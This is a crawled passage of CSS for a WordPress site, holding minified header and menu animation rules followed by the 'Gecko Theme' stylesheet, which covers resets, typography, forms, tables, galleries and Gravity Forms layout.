translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.header-desktop__main .menu-primary,.header-desktop__main .menu-primary .menu{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item,.header-desktop__main .menu-primary .menu>.menu-item>a{position:relative;display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item>a{padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>a:after{position:absolute;content:"";right:0;width:1px;height:2rem;background-color:#222}.header-desktop__main .menu-primary .menu>.menu-item:last-child>a:after{display:none}.header-desktop__main .menu-primary .menu>.menu-item:hover{background-color:rgba(34,34,34,.15)}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu{clip:auto;height:auto;width:auto;margin:auto;overflow:visible;border:normal;position:static;position:absolute;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu.offscreen{-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu{overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;position:absolute;top:100%;left:0;z-index:2;min-width:300px;background-color:#fafafa;color:#222}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu.offscreen{left:auto;right:0}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a{position:relative;display:block;padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a:hover{background-color:#eee}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu>.menu-item{display:block}.header-desktop__main .menu-secondary,.header-desktop__main .menu-secondary .menu,.header-desktop__main .menu-secondary .menu .menu-item{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-secondary .menu .menu-item{padding:0 .25rem}.header-desktop__main .menu-secondary .menu .menu-item svg{position:relative;height:1em;width:auto;margin-right:.25em;top:.125em}.header-desktop__main .menu-secondary .menu .menu-item__link{position:relative;padding:1rem;background-color:#222;border:2px solid #222;border-radius:.5rem}.header-desktop__main .menu-secondary .menu .menu-item__link.outline{background-color:#fafafa;color:#222}.header-desktop__main .menu-secondary .menu .menu-item__link.outline:hover{background-color:#ededed}.header-desktop__main .menu-secondary .menu .menu-item__link:hover{background-color:#2f2f2f}.header-desktop__search{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.reveal .header-desktop__search-form{width:200px}.header-desktop__search-toggle{display:block;padding:1rem;cursor:pointer}.header-desktop__search-toggle svg{height:1rem;width:1rem}.header-desktop__search-form{width:0;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.header-desktop__search-form input{padding:.5rem;background-color:#fafafa}.admin-bar .header-touch[data-header-sticky]{top:46px}.header-touch{display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;background-color:rgba(34,34,34,.75);color:#fafafa}.header-touch[data-header-sticky]{position:fixed;z-index:99;left:0;right:0;top:0}.header-touch[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-touch[data-header-auto-hide].header-auto-hide{top:-100%}@media(max-width:768px){.header-touch{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-touch__toggle{position:relative;z-index:99;cursor:pointer;padding:1rem}.header-touch__toggle-box{position:relative;display:inline-block;width:32px;height:20px}.header-touch__toggle-inner{position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;top:50%;margin-top:-2px}.header-touch__toggle-inner:after,.header-touch__toggle-inner:before{content:"";position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.header-touch__toggle-inner:before{top:-10px}.header-touch__toggle-inner:after{top:10px}.header-touch__toggle.active .header-touch__toggle-inner{background-color:transparent}.header-touch__toggle.active .header-touch__toggle-inner:before{-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header-touch__toggle.active .header-touch__toggle-inner:after{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.touch-menu{visibility:hidden;position:fixed;z-index:999;left:-100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80vw;max-width:25rem;height:100%;min-height:100vh;background-color:#222;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.touch-menu--show{visibility:visible;left:0}.touch-menu__navigation{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto;color:#fafafa}.touch-menu__navigation .menu{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.touch-menu__navigation .menu a{display:block;position:relative;width:100%;padding:1rem;color:#fafafa;font-size:1.5rem;border-bottom:1px solid hsla(0,0%,100%,.25)}.touch-menu__navigation .menu a:hover{background-color:#1f1f1f}.touch-menu__navigation .menu>.menu-item [data-gecko-mobile-action]:after{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;right:0;top:0;height:100%;width:50px}.touch-menu__navigation .menu>.menu-item.show-sub-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex}.touch-menu__navigation .menu>.menu-item .sub-menu{display:none;top:100%;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#a2a2a2}.touch-menu__navigation .menu>.menu-item .sub-menu a{font-size:1.2rem}.touch-menu__navigation .menu>.menu-item .sub-menu a:hover{background-color:#959595}[data-blackout]{display:block;pointer-events:none;position:fixed;top:0;left:0;width:100%;height:100%;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;cursor:pointer}[data-blackout=show]{z-index:99;opacity:1;cursor:pointer;pointer-events:all}

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144
body_size: 22814
content:
@charset "UTF-8";
/*
 * Theme Name: Gecko Theme
 * Theme URI: https://geckodesigns.com
 * Author: Gecko Designs
 * Author URI: https://geckodesigns.com
 * Description: Created by Gecko Designs
 * Version: 6.0
 * License: Private
 * License URI: https://www.geckodesigns.com/license/
 * Text Domain: gecko-theme
*/
html, body, div, span, applet, object, iframe,
button, input, select, textarea,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, main,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  background: none;
  vertical-align: baseline;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section,
main {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}
blockquote::before, blockquote::after, q::before, q::after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  text-decoration: none;
  color: inherit;
}

h1, h2, h3, h4, h5, h6 {
  text-decoration: none;
}

body {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #222;
}
body svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.admin-bar [data-fixed-header] {
  top: 30px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

main:after, footer:after, .typography:after {
  content: "";
  display: block;
  width: 100%;
  height: 0px;
  clear: both;
}
main h1, main h2, main h3, main h4, main h5, main h6, footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .typography h1, .typography h2, .typography h3, .typography h4, .typography h5, .typography h6 {
  color: #222;
  margin: 0 0 1rem;
  line-height: 1.375em;
  font-family: "Encode Sans", sans-serif;
}
main h1 .subtitle, main h2 .subtitle, main h3 .subtitle, main h4 .subtitle, main h5 .subtitle, main h6 .subtitle, footer h1 .subtitle, footer h2 .subtitle, footer h3 .subtitle, footer h4 .subtitle, footer h5 .subtitle, footer h6 .subtitle, .typography h1 .subtitle, .typography h2 .subtitle, .typography h3 .subtitle, .typography h4 .subtitle, .typography h5 .subtitle, .typography h6 .subtitle {
  display: block;
  font-size: 0.75em;
  color: #2f2f2f;
}
main h1, footer h1, .typography h1 {
  font-size: 2.5rem;
}
main h2, footer h2, .typography h2 {
  font-size: 2rem;
  color: #154E5C;
}
main h3, footer h3, .typography h3 {
  font-size: 1.85rem;
  color: #154E5C;
}
main h4, footer h4, .typography h4 {
  font-size: 1.75rem;
  color: #154E5C;
}
main h5, footer h5, .typography h5 {
  font-size: 1.65rem;
  color: #154E5C;
}
main h6, footer h6, .typography h6 {
  font-size: 1.5rem;
  color: #154E5C;
}
main hr, footer hr, .typography hr {
  clear: both;
  margin: 2rem 0;
  border: 0;
  border-bottom: 1px solid #e0e0e0;
}
main p, footer p, .typography p {
  font-family: "Open Sans", sans-serif;
  margin: 0 0 1rem;
  line-height: 1.675em;
}
main a, footer a, .typography a {
  color: #1D829B;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
main a:hover, footer a:hover, .typography a:hover {
  color: #25a6c6;
  text-decoration: underline;
}
main b,
main strong, footer b,
footer strong, .typography b,
.typography strong {
  font-weight: bold;
}
main em, footer em, .typography em {
  font-style: italic;
}
main del, footer del, .typography del {
  text-decoration: line-through;
}
main ul,
main ol, footer ul,
footer ol, .typography ul,
.typography ol {
  line-height: 1.325em;
}
main ul > li,
main ol > li, footer ul > li,
footer ol > li, .typography ul > li,
.typography ol > li {
  margin: 0 0 0.5rem;
}
main ul ul, main ul ol,
main ol ul,
main ol ol, footer ul ul, footer ul ol,
footer ol ul,
footer ol ol, .typography ul ul, .typography ul ol,
.typography ol ul,
.typography ol ol {
  margin-bottom: 0;
  margin-top: 0.5rem;
}
main ul, footer ul, .typography ul {
  margin: 0 0 1rem 2.5rem;
  list-style: url(/wp-content/themes/gecko-theme/images/chevron-right-solid.svg);
}
main ol, footer ol, .typography ol {
  margin: 0 0 1rem 0;
  counter-reset: ol;
}
main ol > li, footer ol > li, .typography ol > li {
  position: relative;
  padding-left: 2.5rem;
  counter-increment: ol;
}
main ol > li::before, footer ol > li::before, .typography ol > li::before {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  margin-right: 0.5rem;
  width: 2rem;
  content: counter(ol) ".";
  color: #1D829B;
  text-align: right;
}
main button,
main input[type=button],
main input[type=submit], footer button,
footer input[type=button],
footer input[type=submit], .typography button,
.typography input[type=button],
.typography input[type=submit] {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main button:hover,
main input[type=button]:hover,
main input[type=submit]:hover, footer button:hover,
footer input[type=button]:hover,
footer input[type=submit]:hover, .typography button:hover,
.typography input[type=button]:hover,
.typography input[type=submit]:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main button:disabled, main button:disabled[disabled],
main input[type=button]:disabled,
main input[type=button]:disabled[disabled],
main input[type=submit]:disabled,
main input[type=submit]:disabled[disabled], footer button:disabled, footer button:disabled[disabled],
footer input[type=button]:disabled,
footer input[type=button]:disabled[disabled],
footer input[type=submit]:disabled,
footer input[type=submit]:disabled[disabled], .typography button:disabled, .typography button:disabled[disabled],
.typography input[type=button]:disabled,
.typography input[type=button]:disabled[disabled],
.typography input[type=submit]:disabled,
.typography input[type=submit]:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main button:disabled:hover, main button:disabled[disabled]:hover,
main input[type=button]:disabled:hover,
main input[type=button]:disabled[disabled]:hover,
main input[type=submit]:disabled:hover,
main input[type=submit]:disabled[disabled]:hover, footer button:disabled:hover, footer button:disabled[disabled]:hover,
footer input[type=button]:disabled:hover,
footer input[type=button]:disabled[disabled]:hover,
footer input[type=submit]:disabled:hover,
footer input[type=submit]:disabled[disabled]:hover, .typography button:disabled:hover, .typography button:disabled[disabled]:hover,
.typography input[type=button]:disabled:hover,
.typography input[type=button]:disabled[disabled]:hover,
.typography input[type=submit]:disabled:hover,
.typography input[type=submit]:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main .button, footer .button, .typography .button {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main .button:hover, footer .button:hover, .typography .button:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main .button:disabled, main .button:disabled[disabled], footer .button:disabled, footer .button:disabled[disabled], .typography .button:disabled, .typography .button:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main .button:disabled:hover, main .button:disabled[disabled]:hover, footer .button:disabled:hover, footer .button:disabled[disabled]:hover, .typography .button:disabled:hover, .typography .button:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main legend, footer legend, .typography legend {
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.875em;
  font-family: "Encode Sans", sans-serif;
}
main input[type=text],
main input[type=password],
main input[type=email],
main input[type=tel],
main input[type=number],
main input[type=url],
main textarea, footer input[type=text],
footer input[type=password],
footer input[type=email],
footer input[type=tel],
footer input[type=number],
footer input[type=url],
footer textarea, .typography input[type=text],
.typography input[type=password],
.typography input[type=email],
.typography input[type=tel],
.typography input[type=number],
.typography input[type=url],
.typography textarea {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main input[type=text]:focus,
main input[type=password]:focus,
main input[type=email]:focus,
main input[type=tel]:focus,
main input[type=number]:focus,
main input[type=url]:focus,
main textarea:focus, footer input[type=text]:focus,
footer input[type=password]:focus,
footer input[type=email]:focus,
footer input[type=tel]:focus,
footer input[type=number]:focus,
footer input[type=url]:focus,
footer textarea:focus, .typography input[type=text]:focus,
.typography input[type=password]:focus,
.typography input[type=email]:focus,
.typography input[type=tel]:focus,
.typography input[type=number]:focus,
.typography input[type=url]:focus,
.typography textarea:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main label, footer label, .typography label {
  font-weight: bold;
}
main select, footer select, .typography select {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main select:focus, footer select:focus, .typography select:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main blockquote, footer blockquote, .typography blockquote {
  margin: 0 0 2rem;
  padding: 0 3rem 0;
  position: relative;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  font-size: 1rem;
  font-style: italic;
}
main blockquote p, footer blockquote p, .typography blockquote p {
  line-height: 1.375em;
  margin: 0;
}
main blockquote p:not(:last-of-type), footer blockquote p:not(:last-of-type), .typography blockquote p:not(:last-of-type) {
  margin: 0 0 1rem;
}
main blockquote:before, footer blockquote:before, .typography blockquote:before {
  content: "“";
  font-size: 3rem;
  color: #CFCFCF;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  text-align: center;
  pointer-events: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
  max-width: 100%;
}
@media (max-width: 960px) {
  main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
    max-height: 50vh;
  }
}
main img, footer img, .typography img {
  max-width: 100%;
  height: auto;
}
main table, footer table, .typography table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 3px;
  overflow-x: scroll;
}
main table thead,
main table tbody,
main table tfoot, footer table thead,
footer table tbody,
footer table tfoot, .typography table thead,
.typography table tbody,
.typography table tfoot {
  border: 1px solid #f1f1f1;
  background-color: #fefefe;
}
main table thead, footer table thead, .typography table thead {
  background: #f3f3f3;
}
main table thead tr, footer table thead tr, .typography table thead tr {
  background: transparent;
}
main table thead th,
main table thead td, footer table thead th,
footer table thead td, .typography table thead th,
.typography table thead td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tfoot, footer table tfoot, .typography table tfoot {
  background: #f3f3f3;
  color: #0a0a0a;
}
main table tfoot tr, footer table tfoot tr, .typography table tfoot tr {
  background: transparent;
}
main table tfoot th,
main table tfoot td, footer table tfoot th,
footer table tfoot td, .typography table tfoot th,
.typography table tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody th, footer table tbody th, .typography table tbody th {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody td, footer table tbody td, .typography table tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}
main table tbody tr, footer table tbody tr, .typography table tbody tr {
  background-color: #fefefe;
}
main table tbody tr:nth-child(even), footer table tbody tr:nth-child(even), .typography table tbody tr:nth-child(even) {
  border-bottom: 0;
  background-color: #f9f9f9;
}
@media (max-width: 960px) {
  main .alignleft, main .alignright, footer .alignleft, footer .alignright, .typography .alignleft, .typography .alignright {
    display: block;
  }
}
main .alignleft, footer .alignleft, .typography .alignleft {
  float: left;
  margin: 1em 1em 1em 0;
}
main .alignright, footer .alignright, .typography .alignright {
  float: right;
  margin: 1em 0 1em 1em;
}
main .aligncenter, footer .aligncenter, .typography .aligncenter {
  display: block;
  margin: 1em auto;
}
main .wp-caption, footer .wp-caption, .typography .wp-caption {
  text-align: center;
}
main .wp-caption.alignnone, footer .wp-caption.alignnone, .typography .wp-caption.alignnone {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignleft, footer .wp-caption.alignleft, .typography .wp-caption.alignleft {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignright, footer .wp-caption.alignright, .typography .wp-caption.alignright {
  margin: 0.25rem 0 1rem 1rem;
}
main .wp-caption img, footer .wp-caption img, .typography .wp-caption img {
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  border: 0 none;
}
main .wp-caption figcaption.wp-caption-text, footer .wp-caption figcaption.wp-caption-text, .typography .wp-caption figcaption.wp-caption-text {
  font-size: 0.9rem;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  font-style: italic;
}
main .gallery, footer .gallery, .typography .gallery {
  margin-left: -0.5em;
  margin-right: -0.5em;
}
main .gallery:after, footer .gallery:after, .typography .gallery:after {
  display: table;
  content: "";
  clear: both;
}
main .gallery .gallery-item, footer .gallery .gallery-item, .typography .gallery .gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}
main .gallery .gallery-item img, footer .gallery .gallery-item img, .typography .gallery .gallery-item img {
  width: 100%;
}
main .gallery.gallery-columns-1 .gallery-item, footer .gallery.gallery-columns-1 .gallery-item, .typography .gallery.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}
main .gallery.gallery-columns-2 .gallery-item, footer .gallery.gallery-columns-2 .gallery-item, .typography .gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
main .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), footer .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), .typography .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
  clear: left;
}
main .gallery.gallery-columns-3 .gallery-item, footer .gallery.gallery-columns-3 .gallery-item, .typography .gallery.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}
main .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), footer .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), .typography .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: left;
}
main .gallery.gallery-columns-4 .gallery-item, footer .gallery.gallery-columns-4 .gallery-item, .typography .gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
main .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), footer .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), .typography .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
  clear: left;
}
main .gallery.gallery-columns-5 .gallery-item, footer .gallery.gallery-columns-5 .gallery-item, .typography .gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
main .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), footer .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), .typography .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1) {
  clear: left;
}
main .gallery.gallery-columns-6 .gallery-item, footer .gallery.gallery-columns-6 .gallery-item, .typography .gallery.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}
main .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), footer .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), .typography .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1) {
  clear: left;
}
main .gallery.gallery-columns-7 .gallery-item, footer .gallery.gallery-columns-7 .gallery-item, .typography .gallery.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}
main .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), footer .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), .typography .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1) {
  clear: left;
}
main .gallery.gallery-columns-8 .gallery-item, footer .gallery.gallery-columns-8 .gallery-item, .typography .gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
main .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), footer .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), .typography .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1) {
  clear: left;
}
main .gallery.gallery-columns-9 .gallery-item, footer .gallery.gallery-columns-9 .gallery-item, .typography .gallery.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}
main .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), footer .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), .typography .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}
main dl, footer dl, .typography dl {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0.5rem 0;
  padding: 0.5rem;
  margin-bottom: 1.5rem;
  width: 100%;
  letter-spacing: 1px;
  line-height: 1.375rem;
}
main dt,
main dd, footer dt,
footer dd, .typography dt,
.typography dd {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  word-wrap: break-word;
}
main dt, footer dt, .typography dt {
  -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-bottom: 0.25rem;
  min-width: 100px;
  font-weight: bold;
  line-height: 1.375rem;
  text-align: left;
}
main dd, footer dd, .typography dd {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
  padding-left: 1rem;
  margin-bottom: 0.25rem;
  text-align: left;
  line-height: 1.375rem;
}
main dd p, footer dd p, .typography dd p {
  line-height: 1.375rem;
}
main sup,
main sub, footer sup,
footer sub, .typography sup,
.typography sub {
  vertical-align: baseline;
  position: relative;
  top: -0.4em;
}
main sub, footer sub, .typography sub {
  top: 0.4em;
}
main pre,
main code, footer pre,
footer code, .typography pre,
.typography code {
  font-size: 1rem;
  font-family: "Courier New", Courier, monospace;
  display: block;
  padding: 1.25rem 1rem;
  margin: 1rem 0;
  border: 1px solid #f1f1f1;
  color: #222;
  background: #fefefe;
  line-height: 1.525em;
  white-space: pre-wrap;
  word-wrap: break-word;
}
main pre::-moz-selection,
main code::-moz-selection, footer pre::-moz-selection,
footer code::-moz-selection, .typography pre::-moz-selection,
.typography code::-moz-selection {
  background-color: #e5e5e5;
}
main pre::selection,
main code::selection, footer pre::selection,
footer code::selection, .typography pre::selection,
.typography code::selection {
  background-color: #e5e5e5;
}

.gf_list_2col .gfield_checkbox {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
}
@media (max-width: 480px) {
  .gf_list_2col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_3col .gfield_checkbox {
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
}
@media (max-width: 960px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 2 !important;
       -moz-column-count: 2 !important;
            column-count: 2 !important;
  }
}
@media (max-width: 480px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_inline .gfield_checkbox li {
  display: inline-block;
}

.gform_wrapper ul > li::before {
  visibility: hidden;
}
.gform_wrapper.gf_browser_gecko select {
  padding: 1px !important;
}
@media (max-width: 480px) {
  .gform_wrapper.gf_browser_gecko select {
    padding: 0.4rem !important;
  }
}
.gform_wrapper .gform_heading {
  margin: 0;
  padding: 1rem 0;
}
.gform_wrapper .gform_heading .gform_title {
  display: block;
  margin: 0 0 0.25rem;
  color: #CFCFCF;
}
.gform_wrapper .validation_error {
  margin: 0 0 1rem;
  padding: 1rem;
  color: #d32f2f;
  background-color: rgba(211, 47, 47, 0.1);
}
.gform_wrapper .gform_body {
  padding: 1rem 0 0;
}
.gform_wrapper .gform_body .gform_fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -1rem;
  list-style: none;
}
.gform_wrapper .gform_body .gform_fields .gfield {
  margin: 0;
  padding: 0 1rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield:not(:last-child) {
  margin: 0 0 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.hidden_label label {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.half-col {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.half-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield::before {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.third-col {
  width: 33.3%;
}
@media (max-width: 960px) {
